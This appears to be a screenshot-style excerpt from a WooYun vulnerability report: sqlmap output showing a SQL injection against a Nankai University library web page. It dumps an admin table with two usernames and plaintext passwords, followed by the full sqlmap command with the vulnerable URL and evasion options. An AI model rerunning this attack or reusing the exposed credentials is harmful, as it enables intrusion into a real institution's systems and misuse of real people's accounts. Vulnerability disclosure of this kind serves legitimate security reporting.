 sqlmap.exe
[09:44:19] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+-----+--------------+------------+
| id | pwd | user |
+-----+--------------+------------+
| 308 | lib504 | lib504 |
| 308 | nkdxtsg2350 | denglaoshi |
+-----+--------------+------------+
[09:44:19] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\gf\.sqlmap\output\www2.lib.nankai.edu.cn\dump\Microsoft_Access_masterdb\a
dmin.csv'
[09:44:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5814 times
[09:44:19] [INFO] fetched data logged to text files under
utput\www2.lib.nankai.edu.cn'
[*] shutting down at 09:44:19
D:\Python27\sqlmap>sqlmap.py -u "http://www2.lib.nankai.edu.cn/nav/Chinese/show/
data_detail.asp?name=%C4%CF%BF%AA%B1%BE%BF%C6%C9%FA%B4%B4%D0%C2%CA%FD%BE%DD%BF%E
2" --random-agent --delay 11 --time-sec 12 --dump
www.wooyun.org